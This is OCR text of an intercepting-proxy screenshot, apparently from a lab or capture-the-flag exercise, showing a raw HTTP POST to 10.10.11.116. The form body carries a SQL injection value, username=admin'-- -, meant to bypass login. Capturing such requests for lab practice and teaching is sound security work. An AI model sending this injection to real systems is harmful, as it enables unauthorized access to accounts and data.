 Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.11.116/
13 Cookie: user=d2040ac7b39e0fd38dd92317f1863dba
14 Upgrade-Insecure-Requests: 1
15
16 username=admin'-- -&country=Brazil